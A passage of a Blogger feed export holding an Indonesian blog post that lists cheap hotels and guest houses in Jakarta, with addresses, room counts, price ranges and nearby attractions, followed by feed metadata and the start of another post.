\/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAugusta Jakarta Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Lingkar luar barat Cengkareng Samping polsek Cengkareng Jakarta Barat, Cengkareng, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 210.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHuswah Transit Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Husein Sastranegara No. 9, Bandara Soekarno Hatta, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 36\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 198.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRu-Jia Indonesia Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Mangga Besar Raya No. 88A , Gajah Mada, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 29\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 211.000 – Rp. 235.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel Mutiara Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Wonosari Km.4.5 Dusun Gelaran 1, RT.4 Rw.15, Gunung Kidul, Gunung Kidul, Yogyakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 52\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 211.000 – Rp. 285.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHotel Senen Indah Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl.Bungur Besar 157, Senen, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 87\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 223.000 – Rp. 250.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFontana Residence Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Tebet Barat VIII No.4, Tebet, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 38\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 210.000 – Rp. 260.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRumah the Priangan Depok Hotel Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Cemara Raya no. 14 Blok 23 B, Depok Timur, Depok, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 9\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 223.000 – Rp. 310.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLeGreen Suite Tebet Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Tebet Timur Dalam 2 No.24 Jakarta, Tebet, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 22\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 220.000 – Rp. 270.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRumahKU 121 @Ampera Raya Hotel Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Ampera Raya, Gang Sawo 2 No. 121 RT\/RW 04\/10, Kemang, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 220.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaven Buncit Hotel Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Kemang Timur 5 No. 23, Kemang, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 84\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 221.000 – Rp. 500.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTwins Hotel Bintang 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Mangga Dua Raya 24 Jakarta, Mangga Dua, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 41\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 223.000 – Rp. 496.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJakarta - Indonesia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPondok Malabar Guest House Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Jl. Anggrek Nelly Murni Blok A no 1, Grogol, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 7\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 235.000 – Rp. 334.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHouse of Arsonia Bougainvillea Bintang 1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlamat : Bendungan Hilir, Jakarta Pusat, Senayan, Jakarta\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Kamar ada 36\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarga berkisar : Rp. 235.000\u003Cbr \/\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1: Rumah Kos Tebet House\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_399\" style=\"text-align: justify; width: 690px;\"\u003E\n\u003Cimg alt=\"Best Price on Rumah Kos Tebet Barat House in Jakarta Reviews\" class=\"size-large wp-image-399\" height=\"510\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"680\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nBest Price on Rumah Kos Tebet Barat House in Jakarta Reviews\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRekomendasi penginapan murah yang pertama adalah Rumah Kos Tebet  House. Meski disebut sebagai rumah kos, namun sebenarnya tempat  penginapan ini merupakan sebuah hotel. Di sini, Anda bisa mendapatkan  fasilitas hotel yang bisa mendukung Anda serta keluarga ketika  beristirahat. Lokasi penginapan ini terletak di daerah Tebet, lebih  tepatnya yaitu di di Tebet Barat VII F no 1, Tebet, Jakarta Selatan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkses menuju penginapan ini sangat mudah. Anda hanya perlu berkendara  beberapa menit saja dari bandara terdekat, yaitu Bandara Halim  Perdanakusuma. Lokasi penginapan ini sangat strategis, karena hanya  berjarak 5 km saja dari pusat kota. Beberapa destinasi wisata terkenal  juga terletak di sekitar hotel. Salah satu objek wisata terdekat adalah  Gedung Bidakara. Jika Anda ingin berbelanja, Anda bisa langsung meluncur  ke mall-mall terdekat seperti Kota Kasablanka dan mall Kalibata.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang ditawarkan ternyata lebih dari cukup. Dengan harga  murah, penginapan ini menyediakan fasilitas seperti Wi-Fi gratis,  layanan kamar secara penuh serta terdapat area khusus untuk merokok.  Harga penginapan dalam semalam yang sangat murah ternyata tidak membuat  pengelola hotel untuk tidak melayani dengan baik. Nyatanya, fasilitas  kamar dilengkapi dengan keperluan tamu seperti meja kerja, shower serta  beberapa perlengkapan lainnya. Bahkan terdapat sebuah taman yang bisa  Anda nikmati bersama keluarga Anda.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2: Hotel Mutiara\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_400\" style=\"text-align: justify; width: 690px;\"\u003E\n\u003Cimg alt=\"Best Price on Hotel Mutiara in Jakarta Reviews\" class=\"size-large wp-image-400\" height=\"510\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"680\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nBest Price on Hotel Mutiara in Jakarta Reviews\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel selanjutnya yang direkomendasikan untuk Anda dan sekeluarga  adalah Hotel Mutiara. Penginapan dengan harga yang terjangkau ini  terletak di kawasan Mangga Dua. Lokasi lengkapnya adalah di Jalan Pintu  Besar Selatan no 71, Glodok, Jakarta Selatan. Alamat ini sangat mudah  ditemukan dan dekat dengan Bandara Halim Perdanakusuma.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan ini termasuk salah satu penginapan populer, khususnya bagi  para kaum backpacker atau solo traveler dengan budget yang tidak  banyak. Kepopuleran ini disebabkan karena harganya yang murah namun  fasilitasnya tidak murahan. Salah satu fasilitas yang ditawarkan adalah  layanan 24 jam, akses antar jemput ke bandara, AC, TV dan kamar dalam  berbagai tipe. Khusus untuk Anda yang bersama keluarga, penginapan ini  sangat cocok karena menyediakan kamar khusus untuk keluarga. Dengan  pilihan kamar keluarga, Anda tidak perlu repot-repot dalam memesan kamar  dengan tempat tidur tambahan. Fasilitas tour, rekreasi atau wisata juga  disediakan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenginap di sini juga menguntungkan karena bisa mengunjungi beberapa  objek wisata sekaligus. Hal ini tentu saja bisa Anda lakukan karena  lokasi penginapan memang terletak di sekitar tempat wisata favorit.  Beberapa objek wisata terdekat adalah Museum Bank Indonesia, Gereja Sion  untuk wisata religi serta Pasar Glodok.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3: Hotel Mustika\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_401\" style=\"text-align: justify; width: 690px;\"\u003E\n\u003Cimg alt=\"Mustika Gajah Mada Hotel, Jakarta, Indonesia\" class=\"size-large wp-image-401\" height=\"510\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"680\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nMustika Gajah Mada Hotel, Jakarta, Indonesia\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan murah yang direkomendasikan selanjutnya adalah Hotel  Mustika. Hotel yang ramah budget ini menjadi hotel murah yang member  fasilitas tidak murahan. Hotel yang masuk dalam daftar penginapan family  murah di Jakarta satu ini dikenal dengan nama Hotel Mustika Gajah Mada  dan mempunyai komitmen untuk memprioritaskan kenyamanan bagi para tamu.  Lokasi hotel ini berada di daerah Jakarta Barat. Alamat lengkap hotel  ini adalah di Jalan Gajah Mada No 193E, Gajah Mada, Jakarta Barat.  Karena terletak tidak jauh dari Bandara Internasional Soekarno-Hatta,  Anda hanya perlu waktu 30 menit untuk mencapai lokasi ini dari bandara  tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkses yang mudah dari lokasi ini juga akan memudahkan Anda dalam  mengunjungi objek wisata populer. Anda bisa mengunjungi objek wisata  terdekat seperti Museum Arsip Nasional untuk wisata sejarah, Pecinan  untuk wisata kuliner dan berburu benda khas China, serta berwisata di  Jalan Hayam Wuruk.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang ditawarkan dengan harga yang dibandrol sangat murah  dikantong tidak akan membuat Anda kecewa. Anda akan mendapatkan  fasilitas kamar lengkap seperti AC hingga meja kerja, WI-Fi gratis serta  pilihan kamar lebih dari 50. Salah satu fasilitas lainnya yang  ditawarkan untuk tamu adalah pijat. Ini ditawarkan untuk para tamu agar  bisa bersantai setelah berwisata seharian sehingga istirahat akan  menjadi lebih lelap.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4: House of Pelita\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_402\" style=\"text-align: justify; width: 690px;\"\u003E\n\u003Cimg alt=\"Best Price on House of Pelita in Jakarta + Reviews\" class=\"size-large wp-image-402\" height=\"510\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"680\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nBest Price on House of Pelita in Jakarta + Reviews\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHouse of Pelita atau yang dalam Bahasa Indonesia disebut sebagai  Rumah Pelita ini menjadi salah satu penginapan murah di Jakarta favorit  bagi para wisatawan yang berkunjung ke Jakarta, khususnya para  backpacker.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan yang berada di Jalan Pelita No 9, Kompleks MPR Jakarta  Selatan ini lokasinya sangat strategis. Melalui Bandara Halim  Perdanakusuma sebagai bandara terdekat, Anda hanya perlu waktu beberapa  menit saja untuk mencapai lokasi ini. Ketika Anda memutuskan menginap di  sini, Anda bisa dengan mudah mengunjungi mall atau objek wisata  disekitar Kemang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSalah satu pusat perbelanjaan yang dekat dari penginapan ini adalah  Lipo Mall Kemang dan Mal Kelapa Gading. Kemudian untuk berwisata, Anda  bisa mengunjungi Museum di Tengah Kebun dan Playparq Kemang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang ditawarkan oleh pihak pengeloa penginapan bagi para  tamu adalah area khusus rokok, tempat parkir yang luas, fasilitas kamar  lengkap dengn TV dan AC, serta akses WI-Fi gratis bagi setiap tamu.  Harganya yang terjangkau dengan fasilitas yang disediakan bisa membuat  Anda senang dua kali lipat. Apalagi jika menginap bersama keluarga, Anda  akan lebih menghemat biaya pula jika memilih tempat ini.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5: Hollywood Hotel\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_403\" style=\"text-align: justify; width: 970px;\"\u003E\n\u003Cimg alt=\"Hollywood Hotel - Gajah Mada, Jakarta, Indonesia\" class=\"size-full wp-image-403\" height=\"550\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"960\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nHollywood Hotel – Gajah Mada, Jakarta, Indonesia\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJangan salah, meskipun nama hotel yang masuk dalam penginapan murah  keluarga di Jakarta ini membawa nama dari sebuah icon terkenal di  Amerika, namun ternyata hotel ini memiliki konsep sebagai hotel murah  yang berkualitas. Lokasi hotel ini berada di Jalan Kebun Jeruk 18 No 63,  Gajah Mada, Jakarta. Untuk menuju hotel ini, Anda hanya butuh waktu 30  menit dari Bandara Halim Perdanakusuma.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenginap disini juga menguntungkan karena Anda bisa berwisata  disekitar lokasi dengan mengunjungi beberapa tempat sekaligus. Salah  satu pilihan tempat wisata yang direkomendasikan adalah pantai. Pantai  terdekat dengan hotel ini adalah Pantai Ancol yang bisa ditempuh dengan  waktu hanya 20 menit saja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAtau Anda dan keluarga ingin belanja sesuatu? Anda bisa mengunjungi  mall-mall terdekat seperti Lindatevez Trade Centre, Gajah Mada Plaza,  dan Mangga Dua Square. Untuk mengunjungi mall-mall yang telah  disebutkan, Anda bisa berjalan kaki atau berkendara tidak sampai 7  menit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang ditawarkan oleh penginapan ini juga termasuk mewah,  Kamar didesain sedemikian rupa dengan konsep modern dan casual.  Fasilitas spa dengan berbagai pilihan juga disediakan oleh hotel untuk  memfasilitasi tamu.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6: City Icon Residence\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_404\" style=\"text-align: justify; width: 1028px;\"\u003E\n\u003Cimg alt=\"Best Price on City Icon Residence in Jakarta Reviews\" class=\"size-full wp-image-404\" height=\"768\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"1018\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nBest Price on City Icon Residence in Jakarta Reviews\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan berbasis residence ini tentu akan membuat Anda tidak  percaya. Mengapa? Karena penginapan berkelas residence yang satu ini  ternyata harganya sangat ramah dikantong. Uniknya lagi, fasilitas yang  ditawarkan juga mirip dengan hotel berkelas yang lebih tinggi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLokasi penginapan yang pas untuk keluarga ini terletak di Jalan  Mangga Besar Raya No 98, Jakarta. Alamat penginapan ni sangat strategis  karena berjarak 2 km saja dari pusat kota. Jika Anda ingin mengunjungi  tempat wisata, Anda bisa langung berjalan atau berkendara sebentar  menuju lokasi wisata terdekat seperti Stasiun Jayakarta atau Stasiun  Rajawali. Namun jika Anda lebih memilih untuk bermain di pusat  perbelanjaan, Anda bisa mengunjungi mall terdekat, diantaranya adalah  Lokasari Plaza dan Mangga Dua Mall.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk urusan fasilitas, pihak pengelola menawarkan fasilitas yang  melebihi standar harga. Ini berarti bahwa pihak pengelola penginapan  memang fokus untuk membuat para tamu merasa nyaman ketika beristirahat.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7: Hotel Rumah Shinta\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_405\" style=\"text-align: justify; width: 690px;\"\u003E\n\u003Cimg alt=\"Guest house Rumah Shinta, Jakarta, Indonesia\" class=\"size-large wp-image-405\" height=\"454\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"680\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nGuest house Rumah Shinta, Jakarta, Indonesia\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRekomendasi hotel murah untuk pilihan cerdas selanjutnya adalah Hotel  Rumah Shinta. Hotel ini didesain layaknya seperti rumah sendiri.  Menginap disini tentu akan membuat Anda merasakan aman. Selain harganya  murah, keamanan dan akses untuk menuju tempat-tempat wisata juga  diprioritaskan. Fasilitas yang ditawarkan bernilai lebih besar daripada  harga yang ditawarkan. Ini akan memberikan keuntungan bagi para tamu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerlokasi di Jalan Mangga Dua Raya No 41, Glodok, Jakarta, tempat ini  menjamin kemudahan akses bagi para tamu yang ingin menikmati Kota  Jakarta sebelum beristirahat. Anda bisa mengunjungi objek wisata  terdekat seperti Gereja Sion untuk wisata religi serta Pasar Pagi Mangga  Dua untuk berburu sesuatu. Namun jika Anda memilih untuk berbelanja di  mall, Anda bisa juga mengunjungi mall terdekat yaitu Mall Mangga Dua.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8: Lagura Residence Guest House \u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_406\" style=\"text-align: justify; width: 961px;\"\u003E\n\u003Cimg alt=\"Best Price on Lagura Residence Guest House in Jakarta Reviews\" class=\"size-full wp-image-406\" height=\"634\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" width=\"951\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\nBest Price on Lagura Residence Guest House in Jakarta Reviews\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGuest house berskala residence ini menjadi rekomendasi terakhir  penginapan murah yang berada di Ibu Kota. Lokasinya berada di Taman  Lagura Indah Blok L4 No 2 Cempaka Putih , Jakarta Pusat. Tempat tersebut  merupakan tempat strategis karena berada di sekitar pusat perbelanjaan  serta objek wisata.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara tamu yang menginap di sini bisa berbelanja di mall-mall terdekat  seperti ITC Cempaka Mas Shopping Mall. Untuk berjalan-jalan, Anda bisa  mengunjungi Latvia Honorary Consulate untuk mempelajari budaya negara  Latvia serta Rawamangun Golf Driving Range bagi pecinta golf.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda tidak perlu khawatir mengenai fasilitas yang ditawarkan. Hotel  mewah ini justru menjadi salah satu favorit hotel bagi pendatang dalam  urusan berbisnis karena fasilitas yang eksklusif. Fasilitas yang mereka  tawarkan benar-benar di atas harga yang mereka tawarkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaftar penginapan berupa guesthouse dan hotel diatas diharapkan akan  mempermudah Anda dalam mencari informasi mengenai akomodasi murah untuk  Anda sekeluarga. Bila datang berombongan, apalagi bersama keluarga,  memilih penginapan murah memang menjadi salah satu pilihan terbaik untuk  menghemat pengeluaran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNamun, customer juga disarankan untuk cerdas  dalam memilih penginapan murah yang fasilitas keamanan, kenyamanan dan  lain-lainnya diperhitungkan. Dengan daftar beberapa penginapan murah di  Jakarta di atas, Anda bisa mulai untuk membandingkan dan mencari tahu  informasi lebih lanjut sebelum memutuskan untuk membooking.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda bisa memilih salah satu dari Hotel Murah di atas dan menginap dengan nyaman, karena penginapan dan hotel tersebut merupakan referensi atau Rekomendasi Hotel Murah di Jakarta.\u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E {\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Review\",\"itemReviewed\":{\"@type\":\"Thing\",\"name\":\"Hotel Murah di Jakarta 2019  \"},\"author\":{\"@type\":\"Person\",\"name\":\"Hotel Murah di Jakarta\"},\"datePublished\": \"1 April 2019\",\"reviewRating\":{\"@type\": \"Rating\",\"description\": \" \nHotel Murah di Jakarta di Tahun 2019 harganya masih bisa terjangkau juga tak beda jauh dengan tarif Hotel Murah yang ada di kota lain di Indonesia.Itu data yang akan diberikan Situs Booking Hotel pada siapa saja yang perlu dan butuh Hotel di Jakarta yang paling rendah dan murah harga sewa kamarnya.\",\"ratingValue\":\"5 - 20\"}} \u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/1935553131582834643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/1935553131582834643","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/1935553131582834643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/1935553131582834643"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2019\/02\/hotel-murah-di-jakarta-2019.html","title":"Hotel Murah di Jakarta 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnsZQT9rWCVMOoXYAg_ctLWrocfk0EHB-raFwRn72vig7nade5I5-5RnLKHtd0DieejE3p7EK-HpT9iPuMmt-VamolV8H6aEv1Iy9bnAkjRNlMZLDVg4u16481K1lJVYtG7i0yimtOzE\/s72-c\/hotel+murah+di+jakarta5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-2434760747725125655"},"published":{"$t":"2020-01-09T23:02:00.000+07:00"},"updated":{"$t":"2020-01-09T23:02:30.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Jakarta"}],"title":{"type":"text","$t":"Hotel Hotel Murah di Jakarta"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca 